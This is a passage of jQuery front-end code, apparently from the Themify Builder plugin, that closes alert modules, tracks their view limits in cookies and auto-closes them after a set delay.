                                var buttonMessage, alertBox,
                                        speed = 400;

                                if( $button ) {
                                        buttonMessage = $button.data( 'alert-message' );
                                        alertBox = buttonMessage ? $button.closest( '.alert-inner' ) : $button.closest( '.module-alert' );
                                } else {
                                        alertBox = $( this );
                                }

                                alertBox.slideUp( speed, function() {
                                        if( buttonMessage && ! alertBox.parent().find( '.alert-message' ).length ) {
                                                var message = $( '<div class="alert-message" />' ).html( buttonMessage + '<div class="alert-close ti-close" />' );

                                                alertBox.parent().html( message );
                                                message.hide().slideDown( speed );
                                        }
                                } );
                        };

                alertBox.each( function() {
                        var $this = $( this ),
                                currentViews = 0,
                                currentLimit = 0,
                                alertID = $this.data( 'module-id' ),
                                alertLimit = $this.data( 'alert-limit' ),
                                autoClose = $this.data( 'auto-close' );

                        if( isNumber( alertLimit ) ) {
                                var cookies = getCookie( alertID );

                                if( cookies ) {
                                        cookies = cookies.split( '|' );

                                        if( cookies[1] ) {
                                                currentLimit = + cookies[0];
                                                currentViews = + cookies[1];
                                        }
                                }

                                if( alertLimit !== currentLimit ) {
                                        setCookie( alertID, alertLimit + '|1', 365 );
                                } else if( alertLimit > currentViews ) {
                                        ++currentViews;
                                        setCookie( alertID, alertLimit + '|' + currentViews, 365 );
                                }
                        }

                        if(isNumber( autoClose ) ) {
                                setTimeout( closeAlert.bind( this ), autoClose * 1000 );
                        }
                } );
                Themify.body.on( 'click', '.module-alert .alert-close', function( e ) {
                        e.preventDefault();
                        closeAlert( $( this ) );
                } );
        }
	};

	// Initialize
	ThemifyBuilderModuleJs.init();

}( jQuery, window, document ) );
